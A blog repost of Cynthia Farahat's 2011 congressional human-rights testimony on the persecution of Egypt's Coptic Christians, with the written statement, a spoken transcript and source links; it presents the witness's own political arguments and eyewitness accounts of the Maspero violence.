	<rect id="XMLID_15_" x="4.13" y="4.131" display="inline" fill="#FFFFFF" width="3.912" height="11.738"/>
</g>
</svg>
</a>

    </div><p>As reported by the <strong><a href="http://www.centerforsecuritypolicy.org/p18878.xml">Center for Security Policy</a></strong>:</p>
<p style="text-align: left; padding-left: 30px;">Cynthia Farahat testified before the Tom Lantos Human Rights Commission in the House of Representatives. Reps. Frank Wolf and James McDermott presented &#8220;Under Threat: The Worsening Plight of Egypt&#8217;s Coptic Christians.&#8221;</p>
<p style="text-align: left; padding-left: 30px;">Other witnesses included Kathy Fitzpatrick (Deputy Assistant Secretary, Bureau of Democracy, Human Rights, and Labor, U.S. Department of State); Nina Shea (Director, Center for Religious Freedom, Hudson Institute); Dina Guirguis (Member, Egyptian American Rule of Law Association); <a href="http://www.centerforsecuritypolicy.org/p18879.xml"><strong>Adel Guindy</strong></a> (President, Coptic Solidarity International); and <a href="http://www.centerforsecuritypolicy.org/p18877.xml"><strong>Raymond Ibrahim</strong></a> (Middle East specialist and Associate fellow, Middle East Forum).</p>
<p><iframe src="http://www.youtube.com/embed/sHQbXPBEw-s" frameborder="0" width="560" height="315"></iframe></p>
<p><span id="more-10"></span></p>
<p align="center">TESTIMONY OF CYNTHIA FARAHAT</p>
<p align="center">TOM LANTOS HUMAN RIGHTS COMMISSION</p>
<p>&nbsp;</p>
<p>Thank you Chairman Wolf and Chairman McGovern for organizing this important hearing. I am very pleased to have the honor of testifying in front of the Tom Lantos Human Rights Commission today about the current status of Copts in Egypt.</p>
<p>I am an activist and writer in Egypt, and have been involved in the political process for nearly a decade. I am a Copt. I addressed the crowd at last year&#8217;s protests in Cairo&#8217;s Tahrir Square and have participated in Coptic demonstrations in Maspero.</p>
<p>With my colleagues I helped found two political parties: first, the Masr El-Om (Mother Egypt) Party in 2004, and then the Liberal Egyptian Party in 2006. Both were dedicated to the values of secularism, human rights, capitalism, the rule of law, and rejection of pan-Arabism and Islamic imperialism. This platform was controversial with the Mubarek regime for many reasons, but the most important was the conscious rejection of the application of Islamic law and jurisprudence, <em>shariah</em> and <em>fiqh</em>, in the state&#8217;s affairs. The Liberal Egyptian Party was rebuffed by the regime and rejected as a legal entity twice in court, putting these important ideas outside legal discourse in the country. As a consequence of my activism, I have been living in fear and under constant threat and harassment, from the Mubarek regime and its subsequent military junta and from Salafist jihadists who were as threatened by classical liberalism and freedom as the rulers themselves.</p>
<p>The ideas I dedicated my life to promoting are articulated best in America&#8217;s founding documents, in the writings of Thomas Jefferson, and in the Enlightenment works that, in turn, inspired them. The regime&#8217;s opposition to these concepts-summed up in a word,<em>liberty</em>-also unlocks the reasons for the persecution of Copts.</p>
<p>The large and educated minority of Copts in Egypt is the biggest obstacle for Islamists to turn Egypt into another Iran or another Saudi Arabia. Through propaganda and acts of state violence the governing body of Egypt, the Supreme Council of the Armed Forces (SCAF), has attempted to manufacture[1] a violent conflict between Coptic Christians and Muslims. With the full power of the state, media and the military at their disposal, however, any such &#8220;civil war&#8221; will be one-sided tragedy; it will be a massacre of Christians at the hands of the state, its vast paid militia and Salafis sympathetic to the cause.</p>
<p>At present, SCAF has imprisoned 12,000 civilians in military court for political crimes. Meanwhile, the regime has freed of hundreds of convicted terrorists from prison, like Col. Aboud al-Zomor,[2] the mastermind behind the Sadat assassination, and Badr Makhlouf,[3]the Emir of al-Gama&#8217;a al-Islamiyya of Qena that was convicted with murdering tourists in a 1993 terrorist attack. This double standard sends a message that advocating for freedom and equality for Copts and other minorities in Egypt will have severe consequences.</p>
<p>&nbsp;</p>
<p><strong>MASPERO &amp; THE WAR ON THE COPTS</strong></p>
<p>In contrast to the terrorists released, among those imprisoned were liberal dissidents like Maikel Nabil Sanad, a Coptic blogger and political activist, and Alaa Abdel-Fattah, a secular Muslim pro-freedom blogger who was previously imprisoned by Mubarak&#8217;s regime in 2006. He has been our ally for years, and has written hundreds of posts on his blog to support freedom of speech and religion for Copts and Bahai&#8217;s.</p>
<p>As a secular Muslim, Abdel-Fattah was a more serious target of the regime. Under the dictates of <em>shariah</em>, he is considered a traitor and apostate from Islam, and the appropriate punishment is death. Abdel-Fattah was at the protests in Maspero on behalf of equality for Copts. Outrageously, he might be facing murder and terrorism charges-as the regime is trying to frame the massacre of dozens of Copts in Maspero on him.</p>
<p>Michael Mosad was, like myself, a liberal Coptic political and human rights activist. I knew him well. He was one of the people killed by the Egyptian military at Maspero on 9 October 2011. He was at the protest with his fiancé, Vivian, and the newly engaged couple was terrified. Suddenly, she said she did not feel Michael&#8217;s hand in hers. She then saw him caught in the wheels of a military vehicle that drove onto the pavement and ran him over. His skull was fractured and his legs were nearly severed from his body. As she sat next to him crying and calling for help, soldiers gathered around Michael, brutally beating and kicking his motionless body. Vivian threw her body over his to protect him. She begged them to stop, but military officers beat and cursed her; they called her an infidel, &#8220;Christian sons of dogs,&#8221; and worse.</p>
<p>Nawar Negm, a Muslim political activist who was in the protest to support Copts said the peaceful protestors were being randomly shot at, and that organized mobs in civilian clothes started attacking Christians.[4] The mobs were backed by soldiers whom she saw checking the hands of protestors for crosses before brutally beating them, as many Egyptian Christians tattoo crosses on their hands.</p>
<p>Another Muslim photographer, Ali Khalid, who was at the site and was shot in the face said, &#8220;I have seen death with my own eyes, at the hands of the people who claim to be the protectors of the country.&#8221;[5]</p>
<p>Bothayna Kamel, another courageous Muslim woman, and a prominent TV presenter and journalist in Egypt who was among the protestors, witnessed the horror herself. She said:</p>
<p>As the attack on the protest started I went to hide with a priest and Muslim and Christian protestors inside a nearby building where Al-Hurra TV station&#8217;s office is located. We hid inside the office, and I could hear the police and army soldiers attacking the building as they were screaming ‘Allahu Akbar&#8217; and dragging protestors inside the building. Don&#8217;t tell me these were Islamic organizations or Salafis; the military and police have the same bigoted minds. After they left the building and we felt it was safe to leave the office, we saw the blood of protesters who were beaten by soldiers screaming ‘Allahu Akbar,&#8217; covering the floors and stairs of the building. To get out of the building safe, you had to tell the police and the army, ‘I&#8217;m a Muslim who believes in one God&#8217;-otherwise they attack you.[6]</p>
<p>This was happening as the military police attacked the Jan25 television station and terrified the broadcaster, who screamed hysterically on air as they confiscated the video footage that was shot of the protests[7]. Minutes later, an extremely gruesome video[8] of murdered Copts in the entrance of Jan25 station emerged on YouTube. Some of the protestors were dead; others were dying.</p>
<p>Even after the killings, the SCAF and its media machine was intent on flaring tensions. That evening, the regime&#8217;s state-run television incited Muslims to converge on Maspero and ‘defend&#8217; the Egyptian army against the gathering of unarmed Christians: &#8220;The Egyptian army is under attack from Coptic protestors, and we urge the honorable citizens to go to Maspero and aid the army.&#8221; [9]</p>
<p>In order to justify their war crime against the Copts, Egyptian officials later claimed [10]to CNN that Copts killed 12 army troops. This propaganda was also repeated by official state TV as the army was massacring Christians in the street. Not only didn&#8217;t he army not convict the criminals responsible for the murder and torture of Copts at Maspero, the Egyptian army held a press conference claiming their soldiers were not armed, and that the armored vehicle used to crush Copts beneath its treads was stolen by a protestor. In other words, the regime&#8217;s spin amounted to a theory in which Coptic protestors stole an armored vehicle, ran themselves over, and shot themselves. I&#8217;m sure the regime would also give credence to the farcical possibly floated by the Al-Fagr newspaper, blaming the massacre on Israelis.[11]</p>
<p>The Coptic Christians at Maspero were killed with live ammunition, and with weapons the military probably acquired through its average of $2 billion in annual military aid from the United States.[12]  A massive shipment of 21 tons of tear gas was just sent to Egypt from the US before the elections.[13]  These weapons are not used by the military against militant Islamists who are trying to subvert and destroy our country, institute <em>shariah</em> law, and inflame the broader Middle East; these weapons are used against the allies of the United States of America, the Copts and the secular moderate Muslims.</p>
<p>Like the regime&#8217;s hostility toward classical liberalism, the persecution of Coptic Christians in Egypt is deeply embedded in the ideological foundation of the current military oligarchy, which shares history, doctrine and personalities with the Muslim Brotherhood. While the Muslim Brotherhood does not formally or organizationally rule Egypt, its ideas have ideologically controlled the country for nearly sixty years since the overthrow of the monarchy by the July 1952 <em>coup d&#8217;état</em> (euphemized as the &#8220;July Revolution&#8221;).</p>
<p>The fear of Islamists seizing power in Egypt and the situation worsening for Copts and the whole region, assumes that the Muslim Brotherhood does not already wield power yet may be able to hijack the current political unrest. In fact, this situation already exists; both the Mubarak regime and the Supreme Council of the Armed Forces (SCAF) have subtly colluded with Islamists against Copts for decades. The real question, then, is not whether the Muslim Brotherhood and other militant Islamic groups will seize power but whether it will continue to hold it, either directly or by proxy.</p>
<p>In 2005, Mubarak allowed eighty-eight Muslim Brotherhood members into parliament as a useful tool for scaring the Western governments into thinking that democracy in Egypt would inevitably bring the Islamists to power.</p>
<p>&nbsp;</p>
<p><strong>THE MUSLIM BROTHERHOOD &amp; THE EGYPTIAN REGIME[14]</strong></p>
<p>Not only does the Egyptian constitution since 1971 make the <em>shariah</em> &#8220;the principal source of legislation,&#8221;[15] but the Free Officers (as the perpetrators of the 1952 putsch called themselves) were closely associated with both the Muslim Brotherhood&#8217;s military wing or &#8220;secret apparatus&#8221; (<em>Nizam al-Khass</em>) and the Young Egypt Society (<em>Misr al-Fatat</em>), a nationalist-fascist militia established in 1929 by religiously-educated lawyer Ahmad Hussein. Both Egyptian presidents hailing from the Free Officers-Gamal Abdel Nasser (1956-1970) and Anwar Sadat (1970-1981)-received their early political schooling in the Young Egypt Society. The Young Egypt Society transformed into the National Islamic Party in 1940.</p>
<p>The Muslim Brotherhood spread its xenophobic and militant ideas through its magazine, <em>al-Sarkh&#8217;a</em> (Scream), which combined vicious attacks on Western democracy with praise for Fascism and Nazism and advocacy of the implementation of <em>shariah</em> rule. In a famous letter, Hussein invited Hitler &#8220;to convert to Islam.&#8221; This outlook was shared by the Muslim Brotherhood&#8217;s publication, <em>al-Nazir</em>, which referred to the Nazi tyrant as &#8220;Hajj Hitler.&#8221; The Brotherhood&#8217;s founder, Hassan al-Banna, was also an unabashed admirer of Hitler and Mussolini. As late as 1953, Anwar Sadat, whose pro-Nazi sympathies landed him in prison during World War II, wrote an &#8220;open letter&#8221;[16] to Hitler in a leading Egyptian newspaper. He applauded the genocidal tyrant, pronouncing that the leaders of the Axis Powers, &#8220;guided their peoples to unity, order, regeneration, power, and glory.&#8221;</p>
<p>The Young Egypt Society&#8217;s attempted assassination in 1937 of Egypt&#8217;s democratically-elected liberal prime minister, Mustafa Nahhas, got the organization banned. In the 1940s, the officers took their radicalism a step further by collaborating with the Muslim Brotherhood&#8217;s military wing. Some even joined the Brotherhood themselves; Nasser himself reportedly joined in 1944. In his memoirs, <em>Khaled Mohieddin</em>, a fellow Free Officer claimed that Banna had personally asked Nasser to join the Brotherhood, recounting how he and Nasser swore allegiance on a gun and a Qur&#8217;an.[17]</p>
<p>This background has continuing relevance because it forms the DNA of the regime that has ruled Egypt from 1952 to the present day; this military oligarchy has pursued means and goals that originated in the Muslim Brotherhood and the Young Egypt Society.</p>
<p>Moreover, the Young Egypt Society&#8217;s Islamic-socialist and fascistic ideas are very much alive and well today. In 1990, the party was reestablished and granted a license to work as a legal entity by Mubarak&#8217;s regime that has long been considered an ally of the west. This organization&#8217;s approval by the state could not be in starker contrast to the rejection of my own Liberal Egyptian Party and its pro-freedom platform.</p>
<p>Following Hassan al-Banna&#8217;s murder on February 12, 1949, by government agents in retaliation for the assassination of Prime Minister Nuqrashi Pasha a few weeks earlier, the military and civilian wings of the Muslim Brotherhood split. Nasser proceeded to form the Free Officers movement, which mounted the 1952 coup. In the coming decades, the military regime and the Brotherhood would maintain a strenuous relationship interrupted by occasional outbursts of violence and terrorism-notably a 1954 attempt by the Brotherhood on Nasser&#8217;s life-and repressive countermeasures by the regime including mass arrests and sporadic executions. But this should be understood not as a struggle between an autocratic, secular dictatorship and a would-be Islamist one but a struggle between two ideologically similar, if not identical, rival groups, hailing from the same source.</p>
<p>Indeed, the symbiotic relationship between the jihadist ideologues and the current regime continues, as it has from 1952. For example, the SCAF has revealed alarming extremism last summer when they publically consulted with Salafi jihadist Mohammed Hassan on how to deal with Copts instead of prosecuting their attackers. Hassan is known in Egypt for inciting<em>Mujahedeen</em> in Gaza to kill Israelis before killing themselves in suicide attacks.[18]</p>
<p>&nbsp;</p>
<p><strong>A WELL-EXECUTED DRAMA: USING THE MUSLIM BROTHERHOOD AGAINST THE WEST</strong></p>
<p>Given the shared history and entwined ideological affinities of the Muslim Brotherhood and the military regime that has ruled Egypt since 1952, it is hardly surprising that both Mubarak&#8217;s regime and the SCAF would persecute the Coptic community with religiously motivated enthusiasm. The world often wonders why secularists, liberals and Copts are unorganized in Egypt; this situation exists because we-not the Brotherhood-were under daily threats and state security surveillance, and our parties banned from politics. Meanwhile, the regime cynically empowers the Brotherhood and other Salafi jihadist groups against which it can play out a drama meant to both oppress moderate and liberal opposition internally, and to frighten western governments from the prospect of a peaceful transition of power to a civilian government.</p>
<p>This well-executed drama is not new, and its contours should be familiar to all Americans in two different contexts: the United States&#8217; relationships with Pakistan and the Palestinian Authority. In both these cases, &#8220;moderate&#8221; leaders pose as allies, using the threat of a more radical replacement to coerce the US for support and funding. In both countries too, there exists a seamless spectrum of potential coercion-from &#8220;radical&#8221; to &#8220;moderate&#8221; to &#8220;ally&#8221;-that is based on political expediency rather than on ideology. And the constant refrain is the demand for more American money and support.</p>
<p>Broadly speaking, the template with which these nations play the US is based on the decades-long the myth of the secular Turkish military&#8217;s ability to maintain constitutional, secular and pro-west governance in that country amid threats from Islamist groups. The failure of the Turkish military to stem the tide of the slowly encroaching Islamism of the AKP owes to the fact that, over time, the sympathies of the military will invariably shift; there is no guarantee subsequent generations will feel the same commitment to secular rule that their predecessors had. In Egypt, the situation is even worse. As we have seen, the military regime since 1952 is ideologically committed to oppose secularism and is bound by <em>shariah</em>, specifically as it relates to the treatment of minorities or<em> dhimmis</em>.</p>
<p>There is overwhelming evidence that Egypt&#8217;s military is, at present, enacting this play at American expense. Last week, former Ambassador Marc Ginsburg reported that the SCAF has been directly funding the Muslim Brotherhood&#8217;s efforts in the current parliamentary elections. As the regime receives billions in military aid and assistance from the United States, this collusion between so-called &#8220;allies&#8221; and the Muslim Brotherhood is a deeply cynical act, and one that betrays the true intentions of the regime. The thought that the empowerment of the Muslim Brotherhood is occurring, albeit indirectly, through the largess of the American taxpayer is shocking, and should cause a re-evaluation of these transfer payments.</p>
<p>As Ambassador Ginsburg also points out,</p>
<blockquote><p>The military leadership has not only channeled financial support to the Islamists, it has also secretly collaborated with Salafists who have attacked Copts throughout Egypt in a show of support for more punitive discriminatory acts against Egypt&#8217;s Coptic minority to curry further favor with Salafists.&#8221;[19]</p></blockquote>
<p><strong>CONCLUSION</strong></p>
<p>In conclusion, three things must happen in order for the Coptic Christians to stand a chance of seeing their present human rights situation in Egypt improve significantly:</p>
<p>First, the United States should cease all American aid to Egypt until there is demonstrable, verifiable evidence that the Egyptian government is allowing non-Muslim religious minorities in Egypt to exercise the freedom of speech and religion without fear of intimidation or reprisal.</p>
<p>Second, the Obama administration should explain and possibly reevaluate its vetting process for foreign national employees of or advisors to American embassies, particularly in Egypt, where Egyptian nationals loyal to the military regime have used their embassy positions to deny Coptic religious asylum requests to the United States.</p>
<p>Third and finally, the United States must avoid legitimizing the joint effort by the Muslim Brotherhood and Egypt&#8217;s ruling military regime to use &#8220;blasphemy&#8221; laws against non-Muslim minorities in Egypt, and therefore should decline to meet with the Organization of Islamic Cooperation (OIC) to discuss any agenda to apply &#8220;blasphemy&#8221; laws globally under the guise of confronting &#8220;Islamophobia.&#8221;</p>
<p>&nbsp;</p>
<hr />
<p align="center">TRANSCRIPT OF CYNTHIA FARAHAT&#8217;S TESTIMONY</p>
<p align="center">TOM LANTOS HUMAN RIGHTS COMMISSION</p>
<p align="center">DECEMBER 7, 2011</p>
<p>Thank you, Mr. Chairman. It&#8217;s an honor to be able to testify today in front of the Tom Lantos Human Rights Commission about the status and plight of Copts in Egypt. I&#8217;m a Coptic classic liberal political activist. I&#8217;m also a writer and researcher in Egypt. I just came to the US last month. I&#8217;ve been involved in a political process for over a decade. And I&#8217;ve addressed the protestors in Tahrir Square and also I&#8217;ve been involved in Maspero protests. To be able to discuss the plight of Copts and why they are &#8211; why they are persecuted in Egypt, I would have to ask the question who are the current rulers of Egypt? Who are the Supreme Council of Armed Forces? What is their ideology and are there &#8211; are they are secular autocrats like they like to give the impression to Western governments? Or is it something else? What I claim here &#8211; and these are all historic facts &#8211; that the current military oligarchy originates from the Muslim Brotherhood organization. In 1952, the free officers perpetrated a coup detat against the Egyptian monarch. The free officers were the branch of the military wing of the Muslim Brotherhood organization. They only split after the death and the assassination of Hassan al-Banna, the founder of the Muslim Brotherhood in 1949. Before that, they were members of the Muslim Brotherhood, including the first president of Egypt, the actual first president of Egypt, Gamal Abdel Nasser. He was a member of the Muslim Brotherhood and in &#8217;44, he joined and swore allegiance to Hassan al-Banna on a Koran. This is the founding father.</p>
<p>This is according to Khaled Mohieddin, a fellow free officer and also previously a member of parliament in Egypt. This is according to his own biography. These are the founding fathers, almost ninety people that perpetrated the 1952 coup detat were members of the Muslim Brotherhood. This is the reality of the basis of the current ideological foundation of the Egyptian army and the regime and the oligarchy that has had control for over six decades, sixty years of this, this is what we are having. And it was inevitable that shariah law becomes part of the constitution. In 1971, President Sadat introduced shariah law to the constitution and now I think it&#8217;s, qualifies to say that Egypt is a constitutional theocracy and it&#8217;s not a modern state. The consequences were that Copts are no longer, according to shariah law, identified or defined as citizen. I have an Egyptian passport, but I&#8217;m not a citizen. The concept of citizenship is a Western concept that does not apply to us in Egypt. I&#8217;m a woman and I&#8217;m a Copt. I&#8217;m a fourth-class citizen in Egypt. A first-class citizen in Egypt is the Sunni male, Muslim male. The second-class is the Sunni female. The third-class is the Coptic male. And fourth-class is the Coptic female.</p>
<p>And that&#8217;s why none of the people that committed crimes, none of the criminals that committed crimes against Copts were prosecuted in any way. Because it is against shariah law and that&#8217;s a fact. It&#8217;s not an opinion. To persecute someone for &#8211; a Muslim, for killing, raping, torturing, or vandalizing the property of a non-Muslim or a dhimmi. So this is our legal status. And this has been happening under the Mubarak&#8217;s so-called moderate regime, an ally of the West, and it&#8217;s now happening now. It was only inevitable that they take their radicalism a step further and start killing Copts in the street in front of TV cameras with live ammunition and running them over with armored military vehicles they probably got from the United States of America. One of my friends was in the protests. I was supposed to go there on the ninth with him. And with other people. What happened was my friend was there. Michael Mossad [PH], with his fiance, Vivian, and they were walking. And he felt, when he started &#8211; when the army started attacking Maspero and they saw them screaming, Allahu Akbar, like they are going on an Islamic fatwa and an invasion, they got scared and they decided to leave. But he called his family and he told them, I&#8217;m going to die tonight. And I want to &#8211; I want to say goodbye. Because I&#8217;m going to get killed tonight. That&#8217;s what happened to my friend. He got on the pavement and then they turned around to leave, but what happened was the armored vehicle got on the pavement to intentionally run him over and they did run him over and almost severed his legs from his body and crushed his skull. And as he &#8211; as Michael was lying there, breathless and dying, his fiance kept screaming for help, asking someone to come and help him, or &#8211; what happened was, the military started beating him up. They kept beating up his motionless body and beating her up and spitting on her and calling her an infidel and so much worse.</p>
<p>At the same time, while this was happening, I was watching Egyptian television where a military official would say, they would talk about the Copts and he would say, the Christian sons of dogs. We are, according to the state, the Christian sons of dogs. That&#8217;s how the state defines us. And this is the current ally of the United States of America. So that&#8217;s the situation and that&#8217;s what happened in Maspero. Bussein Akamel [PH], a moderate Muslim and secular Muslim TV personality and journalist in Egypt said that she was in Maspero and I also know her, she was there and as she got terrified of the attacks by the military, she went to hide inside the building of Alhurra TV channel. What happened was, she said the military started attacking the building while screaming Allahu Akbar, dragging Christians inside the building and beating them and torturing them. And then when she said the screams stopped and we felt we were safe to get out of the building, she said we were walking in blood of Copts and to get out of the building or safe, you had to say I&#8217;m a Muslim who believes in one Allah. That was a jihadist attack. This looks like a jihadist attack. It doesn&#8217;t look like military trying to protect or stabilize a situation. That was religiously inspired. After that, also Nawad Enigen [PH], she is a Muslim political activist and also a TV personality, she stated that she saw the military checking the hands of Copts for crosses before attacking and torturing them in the street. They kept around, checking the hands of protestors, because most Copts put crosses on their hands. And there are people in this room, there are Copts in this room with crosses in their hands who wouldn&#8217;t have passed this test of the military. It&#8217;s something that was also happening. This was the situation at Maspero and it was even so much worse. If I had more time, I could even write a book from the amount of testimonies and my personal friends and my losses. My personal loss that day.</p>
<p>What I would &#8211; I would like to add that right now, currently, the Egyptian regime, military regime, is transforming into a Pakistani model. We are now approaching another Pakistan in Egypt. It is going to be inevitable unless there are serious measures taken to dismantle the current status quo. Saudi Arabia and Qatar are now funding Salafi jihadists and the Muslim Brotherhood. And the US is now currently funding the military that has evidently funded the Muslim Brotherhood in the past elections. As former ambassador Marc Ginsberg states in his article last month, that he confirms evidence that the military is funding Salafi jihadists, the al-Qaeda style jihadists and the Muslim Brotherhood. Obviously, from money that might have come from the USA. And also they have brokered a deal with Salafi jihadists. Now to force the West &#8211; the equation is, they want to force their Western, so-called, allies to choose either between the military dictatorship or between the Islamists. That&#8217;s the equation. Although that&#8217;s not the reality of things. Tahrir Square was filled with moderate and was filled with secular Muslims. There are six million Sufis that are formally cooperating with Copts that could be better alternative instead of this vicious equation. Right now, the equation is, Saudi Arabia, Qatar, the Muslim Brotherhood Salafi jihadists, Egyptian military and the US on one side. And now the Copts and seculars, moderate forces, moderate Muslims, are on the other. And I think the US has always been our ally and this is not part of the equation that they should be. When President Bush&#8217;s administration suggested that they might condition aid, our lives became immediately better in Egypt. It was like someone clicked on a button and the world looked totally and entirely and completely different. What happened was, Mubarak had to leverage, because that&#8217;s how America gets leverage. And by giving us more freedom. What we did was, we started co-founding secular political parties that called for &#8211; that were against Islamic imperialism and against theocracy and pro-free market and human rights. In this atmosphere, we were able to work. Because that&#8217;s how countries reform to better ideas and modern ideas. When secular Muslims and moderate Muslims and Copts are getting death threats, how are we going to spend &#8211; how are we going to spread our ideas? Not everyone can tolerate getting messages like the messages and the death threats I used to get. That&#8217;s not an atmosphere that was &#8211; that is open to spread ideas of reform and modernity. So that&#8217;s the current situation now.</p>
<p>What we would like to ask and my condition &#8211; sorry &#8211; my conclusion of this is, America should look at the plight of Copts as a national security issue. We&#8217;re America. It&#8217;s not only a humanitarian crisis, but these are the true allies of the United States and true believers of the ideas and  &#8211; the beautiful ideas that this country stands for. These are the true allies. In conclusion, three things must happen in order for the Coptic Christians and moderate Muslims to stand a chance of seeing their present human rights situation in Egypt improve significantly. First, the United States should seize all American aid to Egypt until there is verifiable evidence that the Egyptian government is allowing non-Muslim religious minorities in Egypt to exercise the freedom of speech and religion without fear of intimidation. Second, president Obama&#8217;s administration should explain and possibly re &#8211; sorry, reevaluate its vetting process of foreign national employees or advisers of American embassies, particularly in Egypt where Egyptian nationals, loyal to the regime have used their embassy positions to make it hard for Copts to apply for religious asylum and requests to the United States from the American embassy in Cairo out of fear of being targeted by Egyptian state security. Third and finally, the United States might &#8211; must avoid legitimizing joint effort by the Muslim Brotherhood and Egypt&#8217;s ruling military regime to use blasphemy law against non-Muslim minorities in Egypt and therefore should decline to meet with the Organization of Islamic Cooperation</p>
<hr />
<p>[1] http://www.danielpipes.org/9388/copts-pay-the-price</p>
<p>[2] http://english.ahram.org.eg/NewsContent/1/64/7445/Egypt/Politics-Aboud-and-Tarek-ElZomor-amongst-released-prisoners.aspx</p>
<p>[3] http://en.wikipedia.org/wiki/Terrorism_in_Egypt</p>
<p>[4] http://www.youtube.com/watch?v=zo51tpAWg</p>
<p>[5] http://www.youtube.com/watch?v=SWuC3N9Vpvg</p>
<p>[6] http://www.youtube.com/watch?v=Sbo-IhyxODE</p>
<p>[7] http://www.youtube.com/watch?v=DvPWB-ThuhI</p>
<p>[8] http://www.youtube.com/watch?v=41PzqZ49kbE</p>
<p>[9] http://www.youtube.com/watch?v=E7m08JJdxao</p>
<p>[10] http://edition.cnn.com/2011/10/09/world/meast/egypt-protest-clashes/index.html?hpt=hp_t2</p>
<p>[11] http://www.elfagr.org/Detail.aspx?nwsId=68173&amp;secid=1&amp;vid=2</p>
<p>[12] http://www.reuters.com/article/2011/01/29/us-egypt-usa-aid-idUSTRE70S0IN20110129</p>
<p>[13] http://www.washingtonpost.com/blogs/blogpost/post/egypt-dock-workers-protest-us-tear-gas-shipments-to-egypt/2011/11/30/gIQACr4gCO_blog.html</p>
<p>[14] A more in-depth treatment of the relationship between the Egyptian military regime and the Muslim Brotherhood can be found in &#8220;The Arab Upheaval: Egypt&#8217;s Islamist Shadow,&#8221;<em>Middle East Quarterly</em>, Summer 2011. http://www.meforum.org/2887/arab-upheaval-egypt-islamist</p>
<p>[15] http://www.egypt.gov.eg/english/laws/constitution/chp_one/part_one.aspx</p>
<p>[16] Open letter from Anwar Sadat to Adolf Hitler, <em>al-Musawwar</em> (Cairo), Sept. 18, 1953.</p>
<p>[17] Khaled Mohieddin, <em>Memories of a Revolution</em> (Cairo: American University of Cairo Press, 1995), p. 45.</p>
<p>[18] http://www.youtube.com/watch?v=1odMl2_wBBs</p>
<p align="left">[19] http://www.huffingtonpost.com/amb-marc-ginsberg/unholy-alliance-egypts-mi_b_1109534.html</p>

    <div class="sharenow-buttons"><a href="https://www.facebook.com/sharer/sharer.php?u=https://cynthiafarahat.com/2011/12/08/jihad-the-war-on-egypts-coptic-christians-tom-lantos-human-rights-commission-testimony/" target="_blank" class="sharenow-facebook"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="20px" height="20px" viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
<g display="none">
	<g display="inline">
		<path fill="#FFFFFF" d="M11.211,14.829H7.577v-1.23c0-0.66,0.534-1.176,1.176-1.176h2.442c2.012,0,3.65-1.621,3.65-3.617
			c0-1.995-1.621-3.616-3.635-3.616h-0.035L10.41,5.172H2.748c0-1.336,1.088-2.423,2.424-2.423h5.273l0.783,0.018
			c3.314,0.019,6.021,2.727,6.021,6.039C17.25,12.12,14.543,14.829,11.211,14.829z"/>
		<path fill="#FFFFFF" d="M5.172,17.251c-1.336,0-2.406-1.087-2.406-2.404V9.928C2.748,8.628,3.8,7.577,5.101,7.577h6.11
			c0.66,0,1.211,0.534,1.211,1.211c0,0.659-0.533,1.212-1.211,1.212H6.365c-0.659,0-1.193,0.535-1.193,1.194V17.251z"/>
	</g>
</g>
<path fill="#FFFFFF" d="M11.465,18.822H7.978v-8.696H5.601V7.294h2.377V5.278c0-2.389,1.051-4.101,4.528-4.101
	c0.736,0,1.893,0.148,1.893,0.148v2.63h-1.215c-1.236,0-1.719,0.376-1.719,1.416v1.922h2.887l-0.258,2.832h-2.629V18.822z"/>
<g id="XMLID_6_" display="none">
	<path id="XMLID_11_" display="inline" fill="#333333" d="M15.771,4.228H4.228c-0.798,0-1.437,0.646-1.437,1.443l-0.007,8.658
		c0,0.798,0.646,1.443,1.443,1.443h11.544c0.798,0,1.443-0.646,1.443-1.443V5.671C17.215,4.873,16.569,4.228,15.771,4.228z
		 M15.771,14.329H4.228V7.114l5.771,3.607l5.772-3.607V14.329z M9.999,9.278L4.228,5.671h11.544L9.999,9.278z"/>
</g>
<g id="XMLID_1_" display="none">
	<path id="XMLID_3_" display="inline" d="M9.999,2.026c-4.403,0-7.972,3.569-7.972,7.973c0,3.378,2.103,6.263,5.068,7.423
		c-0.068-0.629-0.135-1.602,0.027-2.287c0.145-0.623,0.936-3.962,0.936-3.962s-0.237-0.478-0.237-1.182
		c0-1.107,0.644-1.938,1.442-1.938c0.68,0,1.009,0.511,1.009,1.122c0,0.683-0.435,1.706-0.661,2.652
		c-0.19,0.794,0.396,1.44,1.18,1.44c1.416,0,2.504-1.495,2.504-3.65c0-1.91-1.373-3.244-3.328-3.244c-2.268,0-3.598,1.7-3.598,3.461
		c0,0.688,0.262,1.42,0.594,1.819l0.054,0.229c-0.062,0.252-0.194,0.795-0.224,0.905c-0.035,0.147-0.114,0.176-0.266,0.108
		C5.531,12.434,4.91,10.978,4.91,9.81c0-2.516,1.826-4.824,5.266-4.824c2.766,0,4.914,1.971,4.914,4.605
		c0,2.746-1.732,4.961-4.137,4.961c-0.809,0-1.567-0.422-1.827-0.917c0,0-0.399,1.521-0.495,1.895
		c-0.18,0.694-0.665,1.561-0.992,2.09c0.748,0.229,1.538,0.355,2.361,0.355c4.404,0,7.973-3.57,7.973-7.974
		C17.973,5.595,14.404,2.025,9.999,2.026L9.999,2.026z"/>
</g>
<g id="XMLID_2_" display="none">
	<path id="XMLID_4_" display="inline" fill="#333333" d="M6.293,15.294h7.412v-2.117H6.293V15.294z M6.293,9.999h7.412V6.823h-1.323
		c-0.222,0-0.409-0.077-0.563-0.232c-0.154-0.154-0.232-0.342-0.232-0.563V4.705H6.293V9.999z M15.823,10.528
		c0-0.143-0.053-0.267-0.157-0.372c-0.106-0.104-0.229-0.157-0.373-0.157s-0.268,0.054-0.372,0.157
		c-0.105,0.105-0.157,0.229-0.157,0.372c0,0.145,0.052,0.269,0.157,0.373c0.104,0.104,0.229,0.156,0.372,0.156
		s0.267-0.052,0.373-0.156C15.771,10.797,15.823,10.673,15.823,10.528z M16.882,10.528v3.442c0,0.071-0.026,0.134-0.08,0.186
		c-0.052,0.053-0.113,0.079-0.186,0.079h-1.853v1.323c0,0.221-0.076,0.408-0.231,0.563c-0.154,0.155-0.343,0.232-0.563,0.232H6.028
		c-0.221,0-0.408-0.077-0.563-0.232c-0.154-0.154-0.231-0.342-0.231-0.563v-1.323H3.382c-0.072,0-0.134-0.026-0.187-0.079
		c-0.053-0.052-0.079-0.114-0.079-0.186v-3.442c0-0.435,0.156-0.809,0.468-1.119C3.896,9.097,4.27,8.94,4.704,8.94h0.53v-4.5
		c0-0.221,0.077-0.408,0.231-0.563s0.342-0.231,0.563-0.231h5.558c0.222,0,0.465,0.056,0.729,0.165
